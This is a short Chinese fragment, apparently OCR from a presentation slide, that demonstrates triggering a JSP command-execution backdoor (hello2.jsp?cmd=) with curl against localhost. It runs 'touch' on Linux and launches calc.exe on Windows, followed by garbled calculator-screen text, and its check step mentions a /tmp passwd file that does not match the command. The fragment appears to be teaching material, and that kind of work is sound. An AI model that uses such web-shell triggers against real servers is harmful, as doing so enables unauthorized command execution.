 命令执行后门
Linux 触发:
curl 'http://localhost:8080/hello2.jsp?cmd=touch+1.txt '
然后检查 /tmp 是否存在 passwd 这个文件
click
Windows 触发:
curl 'http://localhost:8080/hello2.jsp?cmd=cmd+/c+calc '
点击这里执行 calc.exe
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =